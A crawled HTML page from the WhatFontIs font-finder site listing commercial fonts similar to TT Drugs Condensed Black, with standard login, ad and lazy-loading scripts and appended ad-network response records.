							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Pepperwood-Std-Regular.font" title="Pepperwood Std Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Pepperwood-Std-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Pepperwood Std Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Pepperwood-Std-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Pepperwood Std Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Pepperwood-Std-Fill.font" title="Pepperwood Std Fill Font">Pepperwood Std Fill Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Pepperwood-Std-Fill.font" title="Pepperwood Std Fill Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Pepperwood-Std-FillA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Pepperwood Std Fill Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Pepperwood-Std-Fill.font" class="btn btn-link btn-block btn-lg px-0" title="Pepperwood Std Fill Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for TT Drugs Condensed Black otf (900) from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Nosara-XtraOutline.font" title="Nosara XtraOutline Font">Nosara XtraOutline Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Nosara-XtraOutline.font" title="Nosara XtraOutline Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/NMY_Nosara-XtraOutlineA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Nosara XtraOutline Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Nosara-XtraOutline.font" class="btn btn-link btn-block btn-lg px-0" title="Nosara XtraOutline Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Nosara-XtraFill.font" title="Nosara XtraFill Font">Nosara XtraFill Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Nosara-XtraFill.font" title="Nosara XtraFill Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/NMY_Nosara-XtraFillA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Nosara XtraFill Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Nosara-XtraFill.font" class="btn btn-link btn-block btn-lg px-0" title="Nosara XtraFill Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for TT Drugs Condensed Black otf (900) from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_calligraphic-font-3-otf-400.font" title="calligraphic font 3 otf (400) Font">calligraphic font 3 otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_calligraphic-font-3-otf-400.font" title="calligraphic font 3 otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/CR_calligraphic-font-3-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="calligraphic font 3 otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_calligraphic-font-3-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="calligraphic font 3 otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_MFC-Capulet-Monogram-One-otf-400.font" title="MFC Capulet Monogram One otf (400) Font">MFC Capulet Monogram One otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_MFC-Capulet-Monogram-One-otf-400.font" title="MFC Capulet Monogram One otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/F/CR_MFC-Capulet-Monogram-One-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="MFC Capulet Monogram One otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_MFC-Capulet-Monogram-One-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="MFC Capulet Monogram One otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/6bb758f4dcef9076bb17a5842f2b73de_32ad0957d53e28dedabd51b0ce9bfadc_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104177.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=5c56ea7827c663bdf2cc70657374222b&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="1b15b4c2d723f8c28c59471f1494386780dc81d5d00fb1a60a00891455afb63b"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="1b15b4c2d723f8c28c59471f1494386780dc81d5d00fb1a60a00891455afb63b"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('/index.php?p=redirect2&id=494191', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
173f8263-f23a-4930-921f-84d4c6f51f55

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXVAnIVd5YghD_aycxDygXY5dfAXJVDu2nC9EI4-FGLpRgFw4nYD6aO4Rgp-EmwXD20WyKllSnZdMSMzMbDscyyymbQ9LY21LBU8x1jLyuUnIPOZDzNtRC5X9yGTLQfObBl9NEVjpo8PxtERStKuamPnkz4AnXOVRY2DrCTCP4BNKAu24wklRntApM=/_/ad_banner./adforgame160x600.=akiba_ads_/adlogix./adverts_
body_size: -1288
content:
window['32298fbd-ab10-4f3f-999b-35c131f78853'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
015432cb-7780-4c5d-bb8b-5b42783e089c